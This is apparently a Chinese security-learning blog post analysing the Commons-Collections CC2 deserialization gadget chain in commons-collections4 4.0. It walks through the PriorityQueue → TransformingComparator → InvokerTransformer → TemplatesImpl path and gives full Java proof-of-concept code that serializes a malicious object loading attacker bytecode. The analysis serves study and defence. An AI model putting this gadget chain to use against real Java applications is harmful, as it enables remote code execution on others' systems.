前言
3.1-3.2.1版本中TransformingComparator并没有去实现Serializable接口,是不可以被序列化的,所以我们重新搭建一个4.0的具有漏洞的CC环境
CC2链主要使用的和CC4一样,但是区别在于CC2避免了使用Transformer数组,没有使用InstantiateTransformer类进行初始化,主要分析中间连接部分也就是CC2链重心
1.环境安装
CommonsCollections = 4.0
在pom.xml中加入4.0版本的依赖并加载
<dependencies><!-- https://mvnrepository.com/artifact/commons-collections/commons-collections --><dependency><groupId>org.apache.commons</groupId><artifactId>commons-collections4</artifactId><version>4.0</version></dependency>
</dependencies>

2. 分析
从链的出口到中间的过程和在CC4中分析的一样,都是从PririPriorityQueuety.heapify()—>Comparator.compare(),执行的命令点也是TemplatesImpl
TemplatesImpl templates = new TemplatesImpl();
Class ca = templates.getClass();
Field name = ca.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates,"admin");Field byteField = ca.getDeclaredField("_bytecodes");
byteField.setAccessible(true);
byte[] evil = Files.readAllBytes(Paths.get("D:\\bianyi\\pycharm\\IDEA\\Projects\\untitled1\\target\\classes\\org\\example\\Calc.class"));
byte[][] codes = {evil};
byteField.set(templates,codes);
就和我们前言中说的一样,CC2相较于CC4是放弃了使用InstantiateTransformer来实例化TrAXFilter,转为直接使用InvokerTransformer去调用templates对象的newTransformer方法,我们写一个InvokerTransformer去调用命令执行
InvokerTransformer test = new InvokerTransformer<>("newTransformer",new Class[]{}, new Object[]{});
创建 TransformingComparator 类对象,传入一个临时的 Transformer 类对象,这是为了让代码能够不提前执行,在反序列化的时候执行。
TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(1));
我们在CC1中分析过InvokerTransformer类,之前已经写好一个InvokerTransformer调用,但是我们还需要给他传入一个对象,方便它去找到类的对象,并调用指定方法

所以我们创建 PriorityQueue 类对象 传入 transformingComparator 对象,但是此时向队列⾥添加的元素就是我们前⾯创建的 TemplatesImpl 对象了,这是因为最后调用 PriorityQueue.compare() 的时候是传入队列中的两个对象,然后 compare() 中调用 Transformer.transform(obj1) 的时候用的是传入的第一个对象作为参数
再在运行后反射修改回我们要执行的命令
PriorityQueue priorityQueue = new PriorityQueue(transformingComparator);
priorityQueue.add(templates);
priorityQueue.add(templates);Class c = transformingComparator.getClass();
Field transformingField = c.getDeclaredField("transformer");
transformingField.setAccessible(true);
transformingField.set(transformingComparator, test);
3.POC编写
package org.example;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;public class CC2 {public static void main(String[] args) throws Exception {TemplatesImpl templates = new TemplatesImpl();Class ca = templates.getClass();Field name = ca.getDeclaredField("_name");name.setAccessible(true);name.set(templates,"admin");Field byteField = ca.getDeclaredField("_bytecodes");byteField.setAccessible(true);byte[] evil = Files.readAllBytes(Paths.get("D:\\bianyi\\pycharm\\IDEA\\Projects\\untitled1\\target\\classes\\org\\example\\Calc.class"));byte[][] codes = {evil};byteField.set(templates,codes);InvokerTransformer test = new InvokerTransformer<>("newTransformer",new Class[]{}, new Object[]{});TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(1));PriorityQueue priorityQueue = new PriorityQueue(transformingComparator);priorityQueue.add(templates);priorityQueue.add(templates);Class c = transformingComparator.getClass();Field transformingField = c.getDeclaredField("transformer");transformingField.setAccessible(true);transformingField.set(transformingComparator, test);serializable(priorityQueue);
//
// unserializable();}private static Object unserializable() throws Exception, IOException, ClassNotFoundException{FileInputStream fis = new FileInputStream("obj");ObjectInputStream ois = new ObjectInputStream(fis);Object o = ois.readObject();return o;}private static void serializable(Object o) throws IOException, ClassNotFoundException{FileOutputStream fos = new FileOutputStream("obj");ObjectOutputStream os = new ObjectOutputStream(fos);os.writeObject(o);os.close();}}反序列化运行我们生成的二进制文件
package org.example;import java.io.FileInputStream;
import java.io.IOException;
import java.io.ObjectInputStream;public class Main {public static void main(String[] args) throws Exception {//命令执行代码unserializable();}private static Object unserializable() throws Exception, IOException, ClassNotFoundException{FileInputStream fis = new FileInputStream("obj");ObjectInputStream ois = new ObjectInputStream(fis);Object o = ois.readObject();return o;}}
我们查看其中的过程
在执行到compare方法时,是TransformingComparator

到达transform方法时,就是我们之前之前添加priorityQueue.add(templates)的原因了,我们可以看到执行的是相当于
new InvokerTransformer<>("newTransformer",new Class[]{}, new Object[]{}).transform(new TemplatesImpl())

最后执行成功

本次整体路线为
PriorityQueue.readObject()PririPriorityQueuety.heapify()PririPriorityQueuety.siftDown()PririPriorityQueuety.siftDownUsingComparator()Comparator.compare()InvokerTransformer.transform()TemplatesImpl.newTransformer()definclass -> newInstance()
本系列历史文章
反序列化之路-URLDNS
Commons-Collections篇-CC1链小白基础分析学习
CC1链补充-LazyMap
Commons-Collections篇-CC3链
Commons-Collections篇-CC4链分析
Commons-Collections篇-CC6链分析







 - Scala入门)


![new char(20)和new char[20]区别](http://pic.xiahunao.cn/new char(20)和new char[20]区别)





Kafka 安全之使用 SSL 的加密和身份验证)


